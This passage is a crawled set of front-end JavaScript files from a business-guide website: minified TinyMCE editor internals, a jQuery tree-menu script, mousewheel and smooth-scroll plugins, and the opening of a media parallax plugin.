d=this,c=d.editor,b=null;if(d.index<d.data.length-1){b=d.data[++d.index];c.setContent(b.content,{format:"raw"});c.selection.moveToBookmark(b.bookmark);d.onRedo.dispatch(d,b)}return b},clear:function(){var b=this;b.data=[];b.index=0;b.typing=0;b.add({initial:true})},hasUndo:function(){return this.index!=0||this.typing},hasRedo:function(){return this.index<this.data.length-1}})})(tinymce);(function(i){var h,c,a,b,g,f;h=i.dom.Event;c=i.isIE;a=i.isGecko;b=i.isOpera;g=i.each;f=i.extend;function e(k,l){var j=l.ownerDocument.createRange();j.setStart(k.endContainer,k.endOffset);j.setEndAfter(l);return j.cloneContents().textContent.length==0}function d(j){j=j.innerHTML;j=j.replace(/<(img|hr|table|input|select|textarea)[ \>]/gi,"-");j=j.replace(/<[^>]+>/g,"");return j.replace(/[ \t\r\n]+/g,"")==""}i.create("tinymce.ForceBlocks",{ForceBlocks:function(k){var l=this,m=k.settings,n;l.editor=k;l.dom=k.dom;n=(m.forced_root_block||"p").toLowerCase();m.element=n.toUpperCase();k.onPreInit.add(l.setup,l);l.reOpera=new RegExp("(\\u00a0|&#160;|&nbsp;)</"+n+">","gi");l.rePadd=new RegExp("<p( )([^>]+)><\\/p>|<p( )([^>]+)\\/>|<p( )([^>]+)>\\s+<\\/p>|<p><\\/p>|<p\\/>|<p>\\s+<\\/p>".replace(/p/g,n),"gi");l.reNbsp2BR1=new RegExp("<p( )([^>]+)>[\\s\\u00a0]+<\\/p>|<p>[\\s\\u00a0]+<\\/p>".replace(/p/g,n),"gi");l.reNbsp2BR2=new RegExp("<%p()([^>]+)>(&nbsp;|&#160;)<\\/%p>|<%p>(&nbsp;|&#160;)<\\/%p>".replace(/%p/g,n),"gi");l.reBR2Nbsp=new RegExp("<p( )([^>]+)>\\s*<br \\/>\\s*<\\/p>|<p>\\s*<br \\/>\\s*<\\/p>".replace(/p/g,n),"gi");function j(p,q){if(b){q.content=q.content.replace(l.reOpera,"</"+n+">")}q.content=q.content.replace(l.rePadd,"<"+n+"$1$2$3$4$5$6>\u00a0</"+n+">");if(!c&&!b&&q.set){q.content=q.content.replace(l.reNbsp2BR1,"<"+n+"$1$2><br /></"+n+">");q.content=q.content.replace(l.reNbsp2BR2,"<"+n+"$1$2><br /></"+n+">")}else{q.content=q.content.replace(l.reBR2Nbsp,"<"+n+"$1$2>\u00a0</"+n+">")}}k.onBeforeSetContent.add(j);k.onPostProcess.add(j);if(m.forced_root_block){k.onInit.add(l.forceRoots,l);k.onSetContent.add(l.forceRoots,l);k.onBeforeGetContent.add(l.forceRoots,l)}},setup:function(){var k=this,j=k.editor,l=j.settings;if(l.forced_root_block){j.onKeyUp.add(k.forceRoots,k);j.onPreProcess.add(k.forceRoots,k)}if(l.force_br_newlines){if(c){j.onKeyPress.add(function(o,q){var r,p=o.selection;if(q.keyCode==13&&p.getNode().nodeName!="LI"){p.setContent('<br id="__" /> ',{format:"raw"});r=o.dom.get("__");r.removeAttribute("id");p.select(r);p.collapse();return h.cancel(q)}})}return}if(!c&&l.force_p_newlines){j.onKeyPress.add(function(n,o){if(o.keyCode==13&&!o.shiftKey){if(!k.insertPara(o)){h.cancel(o)}}});if(a){j.onKeyDown.add(function(n,o){if((o.keyCode==8||o.keyCode==46)&&!o.shiftKey){k.backspaceDelete(o,o.keyCode==8)}})}}function m(o,n){var p=j.dom.create(n);g(o.attributes,function(q){if(q.specified&&q.nodeValue){p.setAttribute(q.nodeName.toLowerCase(),q.nodeValue)}});g(o.childNodes,function(q){p.appendChild(q.cloneNode(true))});o.parentNode.replaceChild(p,o);return p}j.onPreProcess.add(function(n,p){g(n.dom.select("p,h1,h2,h3,h4,h5,h6,div",p.node),function(o){if(d(o)){g(n.dom.select("span,em,strong,b,i",p.node),function(q){if(!q.hasChildNodes()){q.appendChild(n.getDoc().createTextNode("\u00a0"));return false}})}})});if(c){if(l.element!="P"){j.onKeyPress.add(function(n,o){k.lastElm=n.selection.getNode().nodeName});j.onKeyUp.add(function(p,r){var t,q=p.selection,s=q.getNode(),o=p.getBody();if(o.childNodes.length===1&&s.nodeName=="P"){s=m(s,l.element);q.select(s);q.collapse();p.nodeChanged()}else{if(r.keyCode==13&&!r.shiftKey&&k.lastElm!="P"){t=p.dom.getParent(s,"p");if(t){m(t,l.element);p.nodeChanged()}}}})}}},find:function(p,l,m){var k=this.editor,j=k.getDoc().createTreeWalker(p,4,null,false),o=-1;while(p=j.nextNode()){o++;if(l==0&&p==m){return o}if(l==1&&o==m){return p}}return -1},forceRoots:function(p,D){var u=this,p=u.editor,H=p.getBody(),E=p.getDoc(),K=p.selection,v=K.getSel(),w=K.getRng(),I=-2,o,B,j,k,F=-16777215;var G,l,J,A,x,m=H.childNodes,z,y,q;for(z=m.length-1;z>=0;z--){G=m[z];if(G.nodeType===3||(!u.dom.isBlock(G)&&G.nodeType!==8&&!/^(script|mce:script|style|mce:style)$/i.test(G.nodeName))){if(!l){if(G.nodeType!=3||/[^\s]/g.test(G.nodeValue)){if(I==-2&&w){if(!c){if(w.startContainer.nodeType==1&&(y=w.startContainer.childNodes[w.startOffset])&&y.nodeType==1){q=y.getAttribute("id");y.setAttribute("id","__mce")}else{if(p.dom.getParent(w.startContainer,function(n){return n===H})){B=w.startOffset;j=w.endOffset;I=u.find(H,0,w.startContainer);o=u.find(H,0,w.endContainer)}}}else{k=E.body.createTextRange();k.moveToElementText(H);k.collapse(1);J=k.move("character",F)*-1;k=w.duplicate();k.collapse(1);A=k.move("character",F)*-1;k=w.duplicate();k.collapse(0);x=(k.move("character",F)*-1)-A;I=A-J;o=x}}l=p.dom.create(p.settings.forced_root_block);l.appendChild(G.cloneNode(1));G.parentNode.replaceChild(l,G)}}else{if(l.hasChildNodes()){l.insertBefore(G,l.firstChild)}else{l.appendChild(G)}}}else{l=null}}if(I!=-2){if(!c){l=H.getElementsByTagName(p.settings.element)[0];w=E.createRange();if(I!=-1){w.setStart(u.find(H,1,I),B)}else{w.setStart(l,0)}if(o!=-1){w.setEnd(u.find(H,1,o),j)}else{w.setEnd(l,0)}if(v){v.removeAllRanges();v.addRange(w)}}else{try{w=v.createRange();w.moveToElementText(H);w.collapse(1);w.moveStart("character",I);w.moveEnd("character",o);w.select()}catch(C){}}}else{if(!c&&(y=p.dom.get("__mce"))){if(q){y.setAttribute("id",q)}else{y.removeAttribute("id")}w=E.createRange();w.setStartBefore(y);w.setEndBefore(y);K.setRng(w)}}},getParentBlock:function(k){var j=this.dom;return j.getParent(k,j.isBlock)},insertPara:function(N){var B=this,p=B.editor,J=p.dom,O=p.getDoc(),S=p.settings,C=p.selection.getSel(),D=C.getRangeAt(0),R=O.body;var G,H,E,L,K,m,k,o,u,j,z,Q,l,q,F,I=J.getViewPort(p.getWin()),x,A,w;G=O.createRange();G.setStart(C.anchorNode,C.anchorOffset);G.collapse(true);H=O.createRange();H.setStart(C.focusNode,C.focusOffset);H.collapse(true);E=G.compareBoundaryPoints(G.START_TO_END,H)<0;L=E?C.anchorNode:C.focusNode;K=E?C.anchorOffset:C.focusOffset;m=E?C.focusNode:C.anchorNode;k=E?C.focusOffset:C.anchorOffset;if(L===m&&/^(TD|TH)$/.test(L.nodeName)){if(L.firstChild.nodeName=="BR"){J.remove(L.firstChild)}if(L.childNodes.length==0){p.dom.add(L,S.element,null,"<br />");Q=p.dom.add(L,S.element,null,"<br />")}else{F=L.innerHTML;L.innerHTML="";p.dom.add(L,S.element,null,F);Q=p.dom.add(L,S.element,null,"<br />")}D=O.createRange();D.selectNodeContents(Q);D.collapse(1);p.selection.setRng(D);return false}if(L==R&&m==R&&R.firstChild&&p.dom.isBlock(R.firstChild)){L=m=L.firstChild;K=k=0;G=O.createRange();G.setStart(L,0);H=O.createRange();H.setStart(m,0)}L=L.nodeName=="HTML"?O.body:L;L=L.nodeName=="BODY"?L.firstChild:L;m=m.nodeName=="HTML"?O.body:m;m=m.nodeName=="BODY"?m.firstChild:m;o=B.getParentBlock(L);u=B.getParentBlock(m);j=o?o.nodeName:S.element;if(B.dom.getParent(o,"ol,ul,pre")){return true}if(o&&(o.nodeName=="CAPTION"||/absolute|relative|fixed/gi.test(J.getStyle(o,"position",1)))){j=S.element;o=null}if(u&&(u.nodeName=="CAPTION"||/absolute|relative|fixed/gi.test(J.getStyle(o,"position",1)))){j=S.element;u=null}if(/(TD|TABLE|TH|CAPTION)/.test(j)||(o&&j=="DIV"&&/left|right/gi.test(J.getStyle(o,"float",1)))){j=S.element;o=u=null}z=(o&&o.nodeName==j)?o.cloneNode(0):p.dom.create(j);Q=(u&&u.nodeName==j)?u.cloneNode(0):p.dom.create(j);Q.removeAttribute("id");if(/^(H[1-6])$/.test(j)&&e(D,o)){Q=p.dom.create(S.element)}F=l=L;do{if(F==R||F.nodeType==9||B.dom.isBlock(F)||/(TD|TABLE|TH|CAPTION)/.test(F.nodeName)){break}l=F}while((F=F.previousSibling?F.previousSibling:F.parentNode));F=q=m;do{if(F==R||F.nodeType==9||B.dom.isBlock(F)||/(TD|TABLE|TH|CAPTION)/.test(F.nodeName)){break}q=F}while((F=F.nextSibling?F.nextSibling:F.parentNode));if(l.nodeName==j){G.setStart(l,0)}else{G.setStartBefore(l)}G.setEnd(L,K);z.appendChild(G.cloneContents()||O.createTextNode(""));try{H.setEndAfter(q)}catch(M){}H.setStart(m,k);Q.appendChild(H.cloneContents()||O.createTextNode(""));D=O.createRange();if(!l.previousSibling&&l.parentNode.nodeName==j){D.setStartBefore(l.parentNode)}else{if(G.startContainer.nodeName==j&&G.startOffset==0){D.setStartBefore(G.startContainer)}else{D.setStart(G.startContainer,G.startOffset)}}if(!q.nextSibling&&q.parentNode.nodeName==j){D.setEndAfter(q.parentNode)}else{D.setEnd(H.endContainer,H.endOffset)}D.deleteContents();if(b){p.getWin().scrollTo(0,I.y)}if(z.firstChild&&z.firstChild.nodeName==j){z.innerHTML=z.firstChild.innerHTML}if(Q.firstChild&&Q.firstChild.nodeName==j){Q.innerHTML=Q.firstChild.innerHTML}if(d(z)){z.innerHTML="<br />"}function P(y,s){var r=[],U,T,t;y.innerHTML="";if(S.keep_styles){T=s;do{if(/^(SPAN|STRONG|B|EM|I|FONT|STRIKE|U)$/.test(T.nodeName)){U=T.cloneNode(false);J.setAttrib(U,"id","");r.push(U)}}while(T=T.parentNode)}if(r.length>0){for(t=r.length-1,U=y;t>=0;t--){U=U.appendChild(r[t])}r[0].innerHTML=b?"&nbsp;":"<br />";return r[0]}else{y.innerHTML=b?"&nbsp;":"<br />"}}if(d(Q)){w=P(Q,m)}if(b&&parseFloat(opera.version())<9.5){D.insertNode(z);D.insertNode(Q)}else{D.insertNode(Q);D.insertNode(z)}Q.normalize();z.normalize();function v(r){return O.createTreeWalker(r,NodeFilter.SHOW_TEXT,null,false).nextNode()||r}D=O.createRange();D.selectNodeContents(a?v(w||Q):w||Q);D.collapse(1);C.removeAllRanges();C.addRange(D);x=p.dom.getPos(Q).y;A=Q.clientHeight;if(x<I.y||x+A>I.y+I.h){p.getWin().scrollTo(0,x<I.y?x:x-I.h+25)}return false},backspaceDelete:function(o,x){var z=this,m=z.editor,s=m.getBody(),l=m.dom,k,p=m.selection,j=p.getRng(),q=j.startContainer,k,u,v;if(q&&m.dom.isBlock(q)&&!/^(TD|TH)$/.test(q.nodeName)&&x){if(q.childNodes.length==0||(q.childNodes.length==1&&q.firstChild.nodeName=="BR")){k=q;while((k=k.previousSibling)&&!m.dom.isBlock(k)){}if(k){if(q!=s.firstChild){u=m.dom.doc.createTreeWalker(k,NodeFilter.SHOW_TEXT,null,false);while(v=u.nextNode()){k=v}j=m.getDoc().createRange();j.setStart(k,k.nodeValue?k.nodeValue.length:0);j.setEnd(k,k.nodeValue?k.nodeValue.length:0);p.setRng(j);m.dom.remove(q)}return h.cancel(o)}}}function y(n){var r;n=n.target;if(n&&n.parentNode&&n.nodeName=="BR"&&(k=z.getParentBlock(n))){r=n.previousSibling;h.remove(s,"DOMNodeInserted",y);if(r&&r.nodeType==3&&/\s+$/.test(r.nodeValue)){return}if(n.previousSibling||n.nextSibling){m.dom.remove(n)}}}h._add(s,"DOMNodeInserted",y);window.setTimeout(function(){h._remove(s,"DOMNodeInserted",y)},1)}})})(tinymce);(function(c){var b=c.DOM,a=c.dom.Event,d=c.each,e=c.extend;c.create("tinymce.ControlManager",{ControlManager:function(f,j){var h=this,g;j=j||{};h.editor=f;h.controls={};h.onAdd=new c.util.Dispatcher(h);h.onPostRender=new c.util.Dispatcher(h);h.prefix=j.prefix||f.id+"_";h._cls={};h.onPostRender.add(function(){d(h.controls,function(i){i.postRender()})})},get:function(f){return this.controls[this.prefix+f]||this.controls[f]},setActive:function(h,f){var g=null;if(g=this.get(h)){g.setActive(f)}return g},setDisabled:function(h,f){var g=null;if(g=this.get(h)){g.setDisabled(f)}return g},add:function(g){var f=this;if(g){f.controls[g.id]=g;f.onAdd.dispatch(g,f)}return g},createControl:function(i){var h,g=this,f=g.editor;d(f.plugins,function(j){if(j.createControl){h=j.createControl(i,g);if(h){return false}}});switch(i){case"|":case"separator":return g.createSeparator()}if(!h&&f.buttons&&(h=f.buttons[i])){return g.createButton(i,h)}return g.add(h)},createDropMenu:function(f,n,h){var m=this,i=m.editor,j,g,k,l;n=e({"class":"mceDropDown",constrain:i.settings.constrain_menus},n);n["class"]=n["class"]+" "+i.getParam("skin")+"Skin";if(k=i.getParam("skin_variant")){n["class"]+=" "+i.getParam("skin")+"Skin"+k.substring(0,1).toUpperCase()+k.substring(1)}f=m.prefix+f;l=h||m._cls.dropmenu||c.ui.DropMenu;j=m.controls[f]=new l(f,n);j.onAddItem.add(function(r,q){var p=q.settings;p.title=i.getLang(p.title,p.title);if(!p.onclick){p.onclick=function(o){i.execCommand(p.cmd,p.ui||false,p.value)}}});i.onRemove.add(function(){j.destroy()});if(c.isIE){j.onShowMenu.add(function(){i.focus();g=i.selection.getBookmark(1)});j.onHideMenu.add(function(){if(g){i.selection.moveToBookmark(g);g=0}})}return m.add(j)},createListBox:function(m,i,l){var h=this,g=h.editor,j,k,f;if(h.get(m)){return null}i.title=g.translate(i.title);i.scope=i.scope||g;if(!i.onselect){i.onselect=function(n){g.execCommand(i.cmd,i.ui||false,n||i.value)}}i=e({title:i.title,"class":"mce_"+m,scope:i.scope,control_manager:h},i);m=h.prefix+m;if(g.settings.use_native_selects){k=new c.ui.NativeListBox(m,i)}else{f=l||h._cls.listbox||c.ui.ListBox;k=new f(m,i)}h.controls[m]=k;if(c.isWebKit){k.onPostRender.add(function(p,o){a.add(o,"mousedown",function(){g.bookmark=g.selection.getBookmark(1)});a.add(o,"focus",function(){g.selection.moveToBookmark(g.bookmark);g.bookmark=null})})}if(k.hideMenu){g.onMouseDown.add(k.hideMenu,k)}return h.add(k)},createButton:function(m,i,l){var h=this,g=h.editor,j,k,f;if(h.get(m)){return null}i.title=g.translate(i.title);i.label=g.translate(i.label);i.scope=i.scope||g;if(!i.onclick&&!i.menu_button){i.onclick=function(){g.execCommand(i.cmd,i.ui||false,i.value)}}i=e({title:i.title,"class":"mce_"+m,unavailable_prefix:g.getLang("unavailable",""),scope:i.scope,control_manager:h},i);m=h.prefix+m;if(i.menu_button){f=l||h._cls.menubutton||c.ui.MenuButton;k=new f(m,i);g.onMouseDown.add(k.hideMenu,k)}else{f=h._cls.button||c.ui.Button;k=new f(m,i)}return h.add(k)},createMenuButton:function(h,f,g){f=f||{};f.menu_button=1;return this.createButton(h,f,g)},createSplitButton:function(m,i,l){var h=this,g=h.editor,j,k,f;if(h.get(m)){return null}i.title=g.translate(i.title);i.scope=i.scope||g;if(!i.onclick){i.onclick=function(n){g.execCommand(i.cmd,i.ui||false,n||i.value)}}if(!i.onselect){i.onselect=function(n){g.execCommand(i.cmd,i.ui||false,n||i.value)}}i=e({title:i.title,"class":"mce_"+m,scope:i.scope,control_manager:h},i);m=h.prefix+m;f=l||h._cls.splitbutton||c.ui.SplitButton;k=h.add(new f(m,i));g.onMouseDown.add(k.hideMenu,k);return k},createColorSplitButton:function(f,n,h){var l=this,j=l.editor,i,k,m,g;if(l.get(f)){return null}n.title=j.translate(n.title);n.scope=n.scope||j;if(!n.onclick){n.onclick=function(o){if(c.isIE){g=j.selection.getBookmark(1)}j.execCommand(n.cmd,n.ui||false,o||n.value)}}if(!n.onselect){n.onselect=function(o){j.execCommand(n.cmd,n.ui||false,o||n.value)}}n=e({title:n.title,"class":"mce_"+f,menu_class:j.getParam("skin")+"Skin",scope:n.scope,more_colors_title:j.getLang("more_colors")},n);f=l.prefix+f;m=h||l._cls.colorsplitbutton||c.ui.ColorSplitButton;k=new m(f,n);j.onMouseDown.add(k.hideMenu,k);j.onRemove.add(function(){k.destroy()});if(c.isIE){k.onShowMenu.add(function(){j.focus();g=j.selection.getBookmark(1)});k.onHideMenu.add(function(){if(g){j.selection.moveToBookmark(g);g=0}})}return l.add(k)},createToolbar:function(k,h,j){var i,g=this,f;k=g.prefix+k;f=j||g._cls.toolbar||c.ui.Toolbar;i=new f(k,h);if(g.get(k)){return null}return g.add(i)},createSeparator:function(g){var f=g||this._cls.separator||c.ui.Separator;return new f()},setControlType:function(g,f){return this._cls[g.toLowerCase()]=f},destroy:function(){d(this.controls,function(f){f.destroy()});this.controls=null}})})(tinymce);(function(d){var a=d.util.Dispatcher,e=d.each,c=d.isIE,b=d.isOpera;d.create("tinymce.WindowManager",{WindowManager:function(f){var g=this;g.editor=f;g.onOpen=new a(g);g.onClose=new a(g);g.params={};g.features={}},open:function(z,h){var v=this,k="",n,m,i=v.editor.settings.dialog_type=="modal",q,o,j,g=d.DOM.getViewPort(),r;z=z||{};h=h||{};o=b?g.w:screen.width;j=b?g.h:screen.height;z.name=z.name||"mc_"+new Date().getTime();z.width=parseInt(z.width||320);z.height=parseInt(z.height||240);z.resizable=true;z.left=z.left||parseInt(o/2)-(z.width/2);z.top=z.top||parseInt(j/2)-(z.height/2);h.inline=false;h.mce_width=z.width;h.mce_height=z.height;h.mce_auto_focus=z.auto_focus;if(i){if(c){z.center=true;z.help=false;z.dialogWidth=z.width+"px";z.dialogHeight=z.height+"px";z.scroll=z.scrollbars||false}}e(z,function(p,f){if(d.is(p,"boolean")){p=p?"yes":"no"}if(!/^(name|url)$/.test(f)){if(c&&i){k+=(k?";":"")+f+":"+p}else{k+=(k?",":"")+f+"="+p}}});v.features=z;v.params=h;v.onOpen.dispatch(v,z,h);r=z.url||z.file;r=d._addVer(r);try{if(c&&i){q=1;window.showModalDialog(r,window,k)}else{q=window.open(r,z.name,k)}}catch(l){}if(!q){alert(v.editor.getLang("popup_blocked"))}},close:function(f){f.close();this.onClose.dispatch(this)},createInstance:function(i,h,g,m,l,k){var j=d.resolve(i);return new j(h,g,m,l,k)},confirm:function(h,f,i,g){g=g||window;f.call(i||this,g.confirm(this._decode(this.editor.getLang(h,h))))},alert:function(h,f,j,g){var i=this;g=g||window;g.alert(i._decode(i.editor.getLang(h,h)));if(f){f.call(j||i)}},_decode:function(f){return d.DOM.decode(f).replace(/\\n/g,"\n")}})}(tinymce));(function(a){a.CommandManager=function(){var c={},b={},d={};function e(i,h,g,f){if(typeof(h)=="string"){h=[h]}a.each(h,function(j){i[j.toLowerCase()]={func:g,scope:f}})}a.extend(this,{add:function(h,g,f){e(c,h,g,f)},addQueryStateHandler:function(h,g,f){e(b,h,g,f)},addQueryValueHandler:function(h,g,f){e(d,h,g,f)},execCommand:function(g,j,i,h,f){if(j=c[j.toLowerCase()]){if(j.func.call(g||j.scope,i,h,f)!==false){return true}}},queryCommandValue:function(){if(cmd=d[cmd.toLowerCase()]){return cmd.func.call(scope||cmd.scope,ui,value,args)}},queryCommandState:function(){if(cmd=b[cmd.toLowerCase()]){return cmd.func.call(scope||cmd.scope,ui,value,args)}}})};a.GlobalCommands=new a.CommandManager()})(tinymce);(function(b){function a(i,d,h,m){var j,g,e,l,f;function k(p,o){do{if(p.parentNode==o){return p}p=p.parentNode}while(p)}function c(o){m(o);b.walk(o,m,"childNodes")}j=i.findCommonAncestor(d,h);e=k(d,j)||d;l=k(h,j)||h;for(g=d;g&&g!=e;g=g.parentNode){for(f=g.nextSibling;f;f=f.nextSibling){c(f)}}if(e!=l){for(g=e.nextSibling;g&&g!=l;g=g.nextSibling){c(g)}}else{c(e)}for(g=h;g&&g!=l;g=g.parentNode){for(f=g.previousSibling;f;f=f.previousSibling){c(f)}}}b.GlobalCommands.add("RemoveFormat",function(){var m=this,l=m.dom,u=m.selection,d=u.getRng(1),e=[],h,f,j,q,g,o,c,i;function k(s){var r;l.getParent(s,function(v){if(l.is(v,m.getParam("removeformat_selector"))){r=v}return l.isBlock(v)},m.getBody());return r}function p(r){if(l.is(r,m.getParam("removeformat_selector"))){e.push(r)}}function t(r){p(r);b.walk(r,p,"childNodes")}h=u.getBookmark();q=d.startContainer;o=d.endContainer;g=d.startOffset;c=d.endOffset;q=q.nodeType==1?q.childNodes[Math.min(g,q.childNodes.length-1)]:q;o=o.nodeType==1?o.childNodes[Math.min(g==c?c:c-1,o.childNodes.length-1)]:o;if(q==o){f=k(q);if(q.nodeType==3){if(f&&f.nodeType==1){i=q.splitText(g);i.splitText(c-g);l.split(f,i);u.moveToBookmark(h)}return}t(l.split(f,q)||q)}else{f=k(q);j=k(o);if(f){if(q.nodeType==3){if(g==q.nodeValue.length){q.nodeValue+="\uFEFF"}q=q.splitText(g)}}if(j){if(o.nodeType==3){o.splitText(c)}}if(f&&f==j){l.replace(l.create("span",{id:"__end"},o.cloneNode(true)),o)}if(f){f=l.split(f,q)}else{f=q}if(i=l.get("__end")){o=i;j=k(o)}if(j){j=l.split(j,o)}else{j=o}a(l,f,j,p);if(q.nodeValue=="\uFEFF"){q.nodeValue=""}t(o);t(q)}b.each(e,function(r){l.remove(r,1)});l.remove("__end",1);u.moveToBookmark(h)})})(tinymce);(function(a){a.GlobalCommands.add("mceBlockQuote",function(){var j=this,o=j.selection,f=j.dom,l,k,e,d,p,c,m,h,b;function g(i){return f.getParent(i,function(q){return q.nodeName==="BLOCKQUOTE"})}l=f.getParent(o.getStart(),f.isBlock);k=f.getParent(o.getEnd(),f.isBlock);if(p=g(l)){if(l!=k||l.childNodes.length>1||(l.childNodes.length==1&&l.firstChild.nodeName!="BR")){d=o.getBookmark()}if(g(k)){m=p.cloneNode(false);while(e=k.nextSibling){m.appendChild(e.parentNode.removeChild(e))}}if(m){f.insertAfter(m,p)}b=o.getSelectedBlocks(l,k);for(h=b.length-1;h>=0;h--){f.insertAfter(b[h],p)}if(/^\s*$/.test(p.innerHTML)){f.remove(p,1)}if(m&&/^\s*$/.test(m.innerHTML)){f.remove(m,1)}if(!d){if(!a.isIE){c=j.getDoc().createRange();c.setStart(l,0);c.setEnd(l,0);o.setRng(c)}else{o.select(l);o.collapse(0);if(f.getParent(o.getStart(),f.isBlock)!=l){c=o.getRng();c.move("character",-1);c.select()}}}else{j.selection.moveToBookmark(d)}return}if(a.isIE&&!l&&!k){j.getDoc().execCommand("Indent");e=g(o.getNode());e.style.margin=e.dir="";return}if(!l||!k){return}if(l!=k||l.childNodes.length>1||(l.childNodes.length==1&&l.firstChild.nodeName!="BR")){d=o.getBookmark()}a.each(o.getSelectedBlocks(g(o.getStart()),g(o.getEnd())),function(i){if(i.nodeName=="BLOCKQUOTE"&&!p){p=i;return}if(!p){p=f.create("blockquote");i.parentNode.insertBefore(p,i)}if(i.nodeName=="BLOCKQUOTE"&&p){e=i.firstChild;while(e){p.appendChild(e.cloneNode(true));e=e.nextSibling}f.remove(i);return}p.appendChild(f.remove(i))});if(!d){if(!a.isIE){c=j.getDoc().createRange();c.setStart(l,0);c.setEnd(l,0);o.setRng(c)}else{o.select(l);o.collapse(1)}}else{o.moveToBookmark(d)}})})(tinymce);(function(a){a.each(["Cut","Copy","Paste"],function(b){a.GlobalCommands.add(b,function(){var c=this,e=c.getDoc();try{e.execCommand(b,false,null);if(!e.queryCommandSupported(b)){throw"Error"}}catch(d){if(a.isGecko){c.windowManager.confirm(c.getLang("clipboard_msg"),function(f){if(f){open("http://www.mozilla.org/editor/midasdemo/securityprefs.html","_blank")}})}else{c.windowManager.alert(c.getLang("clipboard_no_support"))}}})})})(tinymce);(function(a){a.GlobalCommands.add("InsertHorizontalRule",function(){if(a.isOpera){return this.getDoc().execCommand("InsertHorizontalRule",false,"")}this.selection.setContent("<hr />")})})(tinymce);(function(){var a=tinymce.GlobalCommands;a.add(["mceEndUndoLevel","mceAddUndoLevel"],function(){this.undoManager.add()});a.add("Undo",function(){var b=this;if(b.settings.custom_undo_redo){b.undoManager.undo();b.nodeChanged();return true}return false});a.add("Redo",function(){var b=this;if(b.settings.custom_undo_redo){b.undoManager.redo();b.nodeChanged();return true}return false})})();

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/treeManagement.js
body_size: 2001
content:
$(document).ready(function(){
//animate the opening of the branch (span.grower jQueryElement)
function openBranch(jQueryElement, noAnimation)
{
		jQueryElement.addClass('OPEN').removeClass('CLOSE');
		if(noAnimation)
			jQueryElement.parent().find('ul:first').show();
		else
			jQueryElement.parent().find('ul:first').slideDown();
}
//animate the closing of the branch (span.grower jQueryElement)
function closeBranch(jQueryElement, noAnimation)
{
	jQueryElement.addClass('CLOSE').removeClass('OPEN');
	if(noAnimation)
		jQueryElement.parent().find('ul:first').hide();
	else
		jQueryElement.parent().find('ul:first').slideUp();
}

//animate the closing or opening of the branch (ul jQueryElement)
function toggleBranch(jQueryElement, noAnimation)
{
	if(jQueryElement.hasClass('OPEN'))
		closeBranch(jQueryElement, noAnimation);
	else
		openBranch(jQueryElement, noAnimation);
}

	//when the page is loaded...

	//to do not execute this script as much as it's called...
		$('.column ul.tree.dhtml ul').parent().find("span.grower").remove();
		$('.column ul.tree.dhtml ul').prev().before("<span class='grower OPEN'> </span>");
		
		//dynamically add the '.last' class on each last item of a branch
		$('.column ul.tree.dhtml ul li:last-child, .column ul.tree.dhtml li:last-child').addClass('last');
		
		//collapse every expanded branch
		$('.column ul.tree.dhtml span.grower.OPEN').addClass('CLOSE').removeClass('OPEN').parent().find('ul:first').hide();
		$('.column ul.tree.dhtml').show();
		
		//open the tree for the selected branch
			$('.column ul.tree.dhtml .selected').parents().each( function() {
				if ($(this).is('ul'))
					toggleBranch($(this).prev().prev(), true);
			});
			toggleBranch( $('.column ul.tree.dhtml .selected').prev(), true);
		
		//add a fonction on clicks on growers
		var clickEventType=((document.ontouchstart!==null)?'click':'touchstart');
		$('.column ul.tree.dhtml span.grower').on(clickEventType,function(){
			toggleBranch($(this));
		});
})

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/tm-media-parallax.js
body_size: 17755
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(a){function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=!0,g=0,h=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),h=e,c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS&&(h=0,g=-1*e),c.wheelDeltaY!==undefined&&(h=c.wheelDeltaY/120),c.wheelDeltaX!==undefined&&(g=-1*c.wheelDeltaX/120),d.unshift(b,e,g,h),(a.event.dispatch||a.event.handle).apply(this,d)}var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,!1);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery)

/* jquery.simplr.smoothscroll version 1.0 copyright (c) 2012 https://github.com/simov/simplr-smoothscroll licensed under MIT */

jQuery(document).ready(function($) {
    if(!device.mobile() && !device.tablet()){
        $.srSmoothscroll({
            step:150,
            speed:800
        });
    }
});

;(function(e){"use strict";e.srSmoothscroll=function(t){var platform = window.navigator.platform; if ((platform === 'MacIntel' || platform === 'MacPPC')){return false}; var n=e.extend({step:170,speed:1000,ease:"swing"},t||{});var r=e(window),i=e(document),s=0,o=n.step,u=n.speed,a=r.height(),f=navigator.userAgent.indexOf("AppleWebKit")!==-1?e("body"):e("html"),l=false;e("body").mousewheel(function(e,t){l=true;if(t<0)s=s+a>=i.height()?s:s+=o;else s=s<=0?0:s-=o;f.stop().animate({scrollTop:s},u,n.ease,function(){l=false});return false});r.on("resize",function(e){a=r.height()}).on("scroll",function(e){if(!l)s=r.scrollTop()})}})(jQuery);

(function($){
    var methods = {
        init : function( options ) {

            var settings = {
                bufferRatio: 2
            ,   invert: true
            }

            return this.each(function(){
                if ( options ){
                    $.extend(settings, options);
                } 
                
                var 
                    $this = $(this)
                ,   windowSelector = $(window)
                ,   documentSelector = $(document)
                ,   thisHeight = 0
                ,   innerHolderObj
                ,   mediaHolderObj
                ,   infoObj
                ,   imageObj
                ,   innerHolderHeight
                ,   thisOffsetTop
                ,   heightBuffer = 0
                ,   check_mp4
                ,   check_webm
                ,   check_ogv
                ,   check_poster
                ,   check_none_format
                ,   check_all_format
                ,   statusDevice = "desktop"
                ,   typeMedia = "video_html"
